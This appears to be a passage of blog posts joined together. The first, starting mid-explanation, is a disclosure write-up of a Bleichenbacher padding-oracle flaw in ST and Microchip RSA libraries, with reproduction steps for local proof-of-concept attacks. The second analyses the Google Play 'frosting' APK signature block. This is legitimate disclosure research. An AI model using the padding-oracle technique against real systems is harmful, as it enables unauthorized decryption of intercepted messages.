∀x: (x∗m)ᵉ (mod N)=xᵉ∗mᵉ (mod N)
Here is how the attack unfolds. We choose the c, for which we want to find
m=cᵈ mod N
For the sake of convenience, we’ll use the following constants in further explanation
B=2^(8(k-2)), k=∣∣N∣∣.
We say that ciphertext is PKCS-conforming if it decrypts to a PKCS conforming plaintext. Basically, we choose integers s, compute
c′=csᵉ modN
and send them to the oracle (Alice). If c′ passes the error check, then
2B ⪯ ms mod N≺ 3B.
By collecting enough different s we can derive m, this typically requires around 2²⁰ ciphertexts, but this number varies widely. The attack can be divided into three phases:
Blinding the ciphertext, creating cₒ, that corresponds to unknown mₒ
Finding small sᵢ, such that mₒsᵢ mod N is PKCS-conforming. For every such sᵢ the attacker computes intervals that must contain mₒ using previously known information
Starts when only one interval remains. The attacker has sufficient information about mₒ to choose sᵢ such that mₒsᵢ mod N is more likely to be PKCS conforming than a randomly chosen message. The size of sᵢ is increased gradually, narrowing the possible range of mₒ until only one possible value remains.
(Actually, when the interval is small enough, it is more efficient to just bruteforce the values locally than continue submitting queries to the oracle).
So, the model of the attack is:
Intercept some message from Bob to Alice.
Use Alice as a padding oracle to decrypt the message.
Back to disclosure
Since I found this vulnerability in one software library for microcontrollers, I decided to check if there are any other libraries that provide this specification as the default method for RSA encryption/decryption. Turns out, ST is not the only company. Microchip also provides a library that contains cryptographic primitives and lo and behold — the only encryption scheme for RSA is once again PKCS#1v1.5. Here is an excerpt from the RSA decryption function:
Here, the order of bytes in memory is inversed, so we actually check that the plaintext ends with 0200 instead of starting with 0002. Anyway, we can see that the function returns a different status when the padding is incorrect and this is what makes it dangerous.
So it was time to alert the manufacturers. I submitted the descriptions to ST and Microchip in September of 2018 and started the waiting game.
In the beginning ST was quite responsive, but there was some miscommunication. Part of it was on me, since I initally wrote that the fault was in STM32-CRYP-LIB (another cryptographic library provided by ST) instead of X-CUBE-CRYPTOLIB (and the problem is that STM32-CRYP-LIB doesn’t provide encryption/decryption primitives for RSA, only signing/verification). There was also the regular pushback associated with Bleichenbacher’s padding oracle in libraries, namely, that it doesn’t necessarily mean that the end product will contain a vulnerability, but they agreed that it is hard to mitigate this problem once you’ve chosen to use PKCS#1v1.5. In October I was told that they have started work on implementing PKCS#1v2.2. I emphasised the need for a CVE to alert users, but their next responce came only in December:
They didn’t want to register a CVE, because they just followed the specification and the library itself didn’t return any padding errors (this is just partially true)
They were developing PKCS#1v2.2 (a newer specification with safer padding) and were going to publish it with a new version of X-CUBE-CRYPTOLIB in the spring.
I tried to change their mind on registering a CVE, but in the end couldn’t.
I submitted the issue to Microchip in September. The Development team only got back to me with a “solution” to my problem in March of 2019. They advised me to use Microchip Harmony (their Embedded Software Development Framework) instead of Microchip Libraries for Applications package. I must admit that it is indeed a valid solution, since Harmony contains more modern specifications that can be used instead of the vulnerable one. However, there still was a need to alert users about the pitfalls of using RSA in Microchip Libraries for Applications and it took almost 6 months for them to respond to my initial request, so I decided to take a different route.
MITRE requires you to try every possible method for registering a CVE before applying directly to them. By March of 2019, I tried to contact the vendors, but that didn’t help with the registration. After that the vulnerabilities is supposed to be submitted to one of the CVE Numbering Authorities, but none except MITRE were in fact relevant. However, HackerOne is actually a CNA and they have a program called “The Internet”. To qualify for it you have to either find a vulnerablity in some widely-used open-source project, or the vulnerability should affect several vendors (which is my case). However, now, there was a need for a Proof-of-Concept (PoC). So, I set out to create just that.
Proof of Concepts
General information
Since these libraries are aimed at embedded devices, using them on a regular PC with amd64 architecture comes with certain limits. The worst of them is the speed of computation.
The MLA is distributed as source code, but the actual bigint computations are implemented in PIC architecture assembly. I had to rewrite them to amd64 architecture, but suffered a slowdown, since the procedures in C code relied of 16-bit computations in assembly routines. This makes RSA quite slow, even though it is executed “natively”. It can take up to several days to complete the attack. On a device it would take significantly less.
X-CUBE-CRYPTOLIB is distributed in compiled format. To use it on a PC, I had to emulate the firmware with QEMU. Obviously, it is a significant obstacle for time. What makes it even worse is that the only available interface to transport the data is emulated UART, which is painfully slow (it takes 2 minutes to transmit 256 bytes). To deal with the interface problem, I’ve implemented a debug hook (so QEMU is running with debugging) that transfers data to and from memory. This allows us to avoid at least the transmission emulation bottleneck.
Still in these conditions the attack is quite slow. So I implemented two versions of the attack for both platforms to save the tester’s time:
The full attack (will take a long time on MLA, an absurdly long time on ST)
The attack with precalculated successful steps
The second variant is basically running the algorithm beforehand with a python server which performs the same checks as the vulnerable library. It saves all the steps which produce the correct decryption outcome (these steps allow the attacker to narrow the plaintext space). The attacker only tries these with the vulnerable implementation later (thereby skipping most of painful bruteforce).
It’s also worth noting that the X-CUBE-CRYPTOLIB library is protected against being used on non-ST devices (the check is performed by writing and reading bits from specific memory registers). You can see them in the picture on the left (MEMORY accesses). QEMU fails this check, but fortunately instead of refusing to decrypt/encrypt data the routines just mask data during encryption and give back more data (including some of the random padding) during decryption. The mask can be rolled back as long as the plaintext contains only ASCII-7 characters, since all of them are less than 128. So, the unmasking function also had to be implemented to use the library with QEMU.
There was only one change made to the MLA library: implementing bigint arithmetic in intel assembly instead of PIC.
There were no changes made to the ST library.
What follows are instructions on how to reproduce the issues (on Linux).
To use RSA, we first need to generate a private key. The private key will be used to create the speedup trace and it will be used by the vulnerable servers.
Unpack the archive “Bleichenbacher_on_microcontrollers.tar.gz” (available here). Go to subfolder “Preparation”.
List of files in “Preparation”:
requirements.txt (file with python requirements for “create_traces_and_imports.py” and python attack clients)
create_traces_and_imports.py (python script which parses a pem file, creates headers and imports for vulnerable servers and clients, also encrypts one message, which is to be decrypted by the attacking clients and creates a trace to show the attack without taking too much time)
initialize.sh (runs openssl to create a 2048-bit RSA key, then runs “create_traces_and_imports.py”)
You need to install openssl, python3, pip, python3-gmpy2 and pycryptodome. If on ubuntu, run:
Now, you can run the initialization file which will create the keys, the trace and the headers for the future use. “initialize.sh” first creates an RSA key “private.pem” and then runs the “create_traces_and_imports.py”. The files contain comments, so you can look inside to see what’s happening.
Run:
./initialize.sh
Files and folders created: microchip_files - attacker_params.py - key_params.h
speedup - info.txt - trace.txt
The “info.txt” file contains information on how long it would take for the client to complete each variant of attack (based on my hardware, yours can be better).
Microchip PoC
Install Microchip Libraries for Applications (MLA). The latest version at the time of writing is “v2018_11_26”. It has to be installed in a non-virtualized environment. For some reason they’ve implemented this check in the installer.
Go to the directory where you’ve extracted all files from “Bleichenbacher_on_microcontrollers.tar.gz” (available here). Go to “Microchip/vulnerable_server”.
List of files in the directory:
bigint_helper_16bit_intel.S (rewritten “bigint_helper_16bit.S” from the bigint library inside MLA. It was written for PIC architecture, making the library unusable on a PC. I rewrote all functions in intel (x86_64) assembly, to use the same bigint library that crypto_sw in MLA uses)
bleichenbacher_oracle_mla.c (the main file containing high-level server functions)
crypto_support_params.h (enums and function definitions for cryptographic functions)
crypto_sw.patch (a patchfile that comments out one line in crypto_sw library to stop type collision when building on a PC)
crypto.c (contains all functions which initialize and deinitialize MLA’s RSA implementation and functions that wrap around encryption and decryption routines)
do_patch.sh (a simple bash script to apply the patch)
makefile
oracle_params.h (some server parameters)
support.c (decrypted message checking function)
support.h (check_message function and return values’ definitions and seed length definition)
Copy the folders “bigint” and “crypto_sw” from “~/microchip/mla/v2018_11_26/framework” to “microchip_build”. Copy the file “key_params.h” from “Preparation/microchip_files” in the initialization phase to the “Microchip/vulnerable_server”. Run do_patch.sh. It will change one line in the crypto_sw library (there is a type definition collision because we are using system’s stdint). And finally you can run make.
cd Microchip/vulnerable_server
cp -r ~/microchip/mla/v2018_11_26/framework/bigint .
cp -r ~/microchip/mla/v2018_11_26/framework/crypto_sw .
cp ../../Preparation/microchip_files/key_params.h .
./do_patch.sh
make
The file "bleichenbacher_oracle_mla" is the program containing the vulnerable oracle server using microchip's library.
Now, open another terminal (let's call it "AttackerTerminal" and the previously used one "VictimTerminal"). Go to "Attacker" in this newly created terminal and copy "Preparation/attacker/attacker_params.py" to "Attacker". You can also copy the tracefile if you want to speedup the attack. Look in the "Preparation/speedup/info.txt" to see how much time you'd have to spend on each version of the attack (without speeding up/skipping the initial bruteforce/just checking the trace) with the current key and encrypted message.
Now, open the victim terminal and run bleichenbacher_oracle_mla. It will open port 13337 and listen for one incoming connection. This means that if you want to rerun the attack, you have to stop the attacker and rerun the server, then run the attacker script again.
#VictimTerminal
./bleichenbacher_oracle_mla
You have 3 options depending on how you want to run the attack:
Run the full attack (you will have to wait a long time, however)
#AttackerTerminal
python3 attacker.py
2. Skip the first part of the attack (finding the first s. This is the longest part of the whole attack)
#AttackerTerminal
python3 -t trace.txt -s
3. Run only the successful queries (taken from the trace). The quickest version of the attack.
#AttackerTerminal
python3 -t trace.txt
After the attack completes, the attacking script will print the decrypted message, it will login on the vulnerable server and ask it to give the flag, printing the final answer from the server.
./configure --extra-cflags="-w" --enable-debug --target-list="arm-softmmu"
make
If there is a problem with linking which stems from undefined references to symbols “minor”, “major”, “makedev”, then you need to add the following include to the file “qemu_stm32-stm32_v0.1.2/hw/9pfs/virtio-9p.c”:
#include <sys/sysmacros.h>
The error is due to the changes in libc after version 2.28.
You can do this easily, like so:
cd qemu_stm32-stm32_v0.1.2
cp ../stm32_qemu.patch .
cp ../do_qemu_patch.sh .
Now, just configure and make it again.
The qemu executable, that can execute images for STM, is located in “qemu_stm32-stm32_v0.1.2/arm-softmmu” and is named “qemu-system-arm”.
Now, let’s build the image. Go back to “ST/vulnerable_server/binary”. Download the stm32_p103_demos archive and unzip it.
Put the X-CUBE-CRYPTOLIB archive “en.x-cube-cryptolib.zip” in the “ST/binary” and unzip it. Copy the library files for STM32F1 to the “stm32_p103_demos-0.3.0”:
Now, you need to apply the patch containing vulnerable server’s source code and changes to makefile and the linkage file (without it the compilation will fail during linkage).
cd stm32_p103_demos-0.3.0
cp ../do_demos_patch.sh .
cp ../stm32_p103_demos.patch .
./do_demos_patch.sh
The list of files in the folder “demos/bleich/”:
main.c — the main file containing high-level functionality of the server
Bear in mind that if you create a new key and run create_traces_and_imports.py you will need to perform make clean first to rebuild with new parameters.
For this one you’ll need 3 terminals:
Server QEMU terminal
Server GDB terminal
Attacker terminal
In the first terminal, go to the “<some_prefix>/ST/vulnerable_server/binary/qemu_stm32-stm32_v0.1.2/arm-softmmu” folder and start qemu with gdb server:
At this point, the terminal should hang. This is ok, it’s waiting for a connection from the server.
The steps to attack the server are the same as in Microchip PoC. If you want to do the attack again, first you have to stop qemu, then you need to kill gdb.
pkill -9 gdb
Unfortunately, it can’t exit itself because of python threads. After you’ve killed the server you can restart the emulator and gdb server in the same order.
Back to disclosure… Again
So, I submitted these PoCs to HackerOne in October of 2019. However, since Bleichenbacher’s Padding Oracle Attack has only Medium severity, the impact wasn’t high enough for the report to be eligible for the Internet program. Sigh… Ok, the only thing that was left was to submit the vulnerabilities directly to MITRE. On the 21st of October I submitted the request and got the automatic reply. A few days after that I replied to the letter, asking if they required any more information, but there was silence. I got preoccupied with work and CTF preparations (a year has passed) and completey forgot about that letter.
In December of 2019, ST got back to me with an update: that they were to publish a new version with PKCS#1v2.2 in the beginning of 2020 and the the user manual for X-CUBE-CRYPTOLIB was going to be updated with a warning regarding the vulnerability. To this day there is no update to the library (although they did later mention that they would only provide the update for the modern STM32 families). But they did add a warning to their documentation, so at least this story had some positive outcome:
Later, in October of 2020, somebody reminded me about these vulnerabilities. I resubmitted the request through my work email. Once again, MITRE were silent even after I replied to the automatic response two weeks after receiving it. The situation was preposterous. At this time I looked at my first email to them and noticed, that a year has passed since I first submitted the vulnerabilities for numbering. And we all know that only one thing can get the ball rolling when you’ve found yourself in such a predicament: a Twitter rant. To be fair to MITRE, once I mentioned them in a tweet they quickly reserved CVEs and replied to my old emails. So, in conclusion, here are the CVEs:
CVE-2020–20949 (Vulnerability in ST X-CUBE-CRYPTOLIB 3.1.0, 3.1.2)
CVE-2020–20950 (Vulnerability in Microchip Libraries for Applications 2018–11–26)
A file structure is a whole fascinating world with its own history, mysteries and a home-grown circus of freaks, where workarounds are applied liberally. If you dig deeper into it, you can discover loads of interesting stuff.
In our digging we came across a particular feature of APK files — a special signature with a specific block of metadata, i.e. frosting. It allows you to determine unambiguously if a file was distributed via Google Play. This signature would be useful to antivirus vendors and sandboxes when analyzing malware. It can also help forensic investigators pinpoint the source of a file.
There’s hardly any information out there regarding this topic. The only reference appears to be in Security Metadata in Early 2018 on the Android Developers Blog, and there is also an Avast utility that allows this signature to be validated. I decided to explore the feature and check the Avast developers’ assumptions about the contents of the frosting block and share my findings.
Frosting and APK Signing Block
Google uses a special signature for APK files when publishing apps on Google Play. This signature is stored in the APK Signing Block, which precedes the central directory of ZIP files and follows its primary contents:
The magic APK Sig Block 42 can be used to identify the APK Signing Block. The signing block may contain other blocks, whose application can be determined by the 4-byte ID. Thus, we get a ZIP format extension with backward compatibility. If you are interested in reading more or seeing the source code, you can check out the description of the method ApkSigningBlockUtils.findSignature here.
0x504b4453 (DEPENDENCY_INFO_BLOCK_ID) — a block that apparently contains dependency metadata, which is saved by the Android Gradle plugin to identify any issues related to dependencies
0x71777777 (APK_CHANNEL_BLOCK_ID) — a Walle (Chinese gizmo) assembler block, which contains JSON with a channel ID
0xff3b5998 — a zero block, which I ran into in the file — I couldn't find any information on that
0x2146444e — a block with the necessary metadata from Google Play
Frosting and Play Market
Let us get back to analyzing the 0x2146444e block. First off, we should explore the innards of the Play Market application.
The identifier of our interest is found in two locations. As we delve deeper, we quite quickly spot the class responsible for block parsing. This is the first time that the name of a frosting block pops up among the constants:
Having compared different versions of the Play Market application, I have made the following observation: the code responsible for the parsing of this type of signature appeared around January 2018 together with the release of the 8.6.X version. While the frosting metadata block already existed, it was during this period that it took on its current form.
In order to parse the data, we need a primitive for reading 4-byte numbers. The scheme is a standard varint without any tricks involving negative numbers.
Though simple, the block parsing function is fairly large. It allows you to gain an understanding of the data structure:
To validate the signature, the first-field hash and key from validation_sequence are used, where validation_strategy equals zero. The signature itself is taken from signature_sequence with the same ordinal number as the validation_sequence entry. The figure below presents the explanatory pseudocode:
The signing_key_index value indicates the index in the array finsky.peer_app_sharing_api.frosting_public_keys, which contains only one key so far as shown below:
The size_signed_data is signed with the ECDSA_SHA256 algorithm starting with the size_frosting variable. Note that the signed data contains SHA-256 of the file data:
1) data from the beginning of the file to the signing block
2) data from the central directory to the end of the central directory, with the field value ‘offset of start of central with respect to the starting disk number’ at the end of the central directory replaced with a signing block offset
The signature scheme version 2 block (if any) is inserted between the data from the above items 1 and 2 with APK_SIGNATURE_SCHEME_V2_BLOCK_ID preceding it.
The hash calculation function in the Play Market application is represented as follows:
Frosting and ProtoBuf
This information is sufficient for signature validation. Alas, I failed to figure out what is hidden in the frosting block data. The only thing I was able to discover was the data has a ProtoBuf format and varies greatly in size and the number of fields depending on the file.
The data occasionally contains such curious strings as: android.hardware.ram.low, com.samsung.feature.SAMSUNG_EXPERIENCE, com.google.android.apps.photos.PIXEL_2018_PRELOAD. These strings are not explicitly declared feature names, which a device may have.
You can find the description of available features in the files on the device — in the /etc/sysconfig/ folder:
If we were to give an example of a declared feature, this could be checking the camera availability by calling the android.hardware.camera function through the method PackageManager hasSystemFeature. However, the function of these strings within this context is vague.
I could not guess, find or recover the data scheme for the Play Market APK classes. It would be great if anyone could tell us what is out there and how they managed to figure it out. Meanwhile, all we have now are the assumptions of the Avast utility developers about the ProtoBuf structure and the string com.google.android.apps.photos.PIXEL_2018_PRELOAD indicating a system or pre-installed app:
I would like to share some of my comments with respect to the above.
1. When it comes to the string com.google.android.apps.photos.PIXEL_2018_PRELOAD: you can easily prove that this assumption is incorrect. If we download a few Google factory images, we will realize that they have neither such strings nor a single app with a frosting block.
We can look into it in more detail using the image walleye for Pixel 2 9.0.0 (PQ3A.190801.002, Aug 2019). Having installed the image, we are not able to spot a single file with a frosting block among a total of 187 APK files. If we update all the apps, 33 out of the 264 APK files will acquire a frosting block. However, only 5 of them will contain these strings:
We can assume that these strings show the relevance of features to the device where the app is installed. However, requesting a full list of features on the updated device proves that the assumption is wrong.
2. I would disagree with the ‘frosting versions’ as you can find similar data, but with values other than 1. The maximum value of this field that I have come across so far is 26.
3. I would disagree with the ‘С timestamp of the frosting creation’: I have been monitoring a specific app and noticed that this field value does not necessarily increase with every new version. It tends to be unstable and can become negative.
4. MinSdkLevel and VersionCode appear plausible.
Conclusion
In summary, a frosting block in the signature helps to precisely ascertain if a file has been distributed through an official store. I wasn’t able to derive any other benefit from this signature.
For the finale, here is an illustration from the ApkLab mobile sandbox report of how this information is applied: